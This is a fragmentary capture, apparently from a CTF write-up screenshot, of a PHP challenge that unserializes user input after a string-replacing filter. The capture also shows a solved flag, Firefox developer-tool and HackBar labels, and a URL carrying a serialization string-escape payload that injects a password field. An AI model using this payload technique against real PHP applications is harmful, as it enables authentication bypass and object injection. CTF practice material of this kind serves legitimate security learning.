 else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('challenge','easychallenge',$string);
}
$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
$test=unserialize($ser);
?>
FLAG{4abf45f6-a80a-4001-818a-7e8e2db1978f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://ac339a09-66e7-4e60-ae78-fd463e3b8df1.node1.hackingfor.fun/?1=
challengechallengechallengechallengechallengechallengechallengechallenge";s:8:"password";s:4:"easy";}aaa
Split URL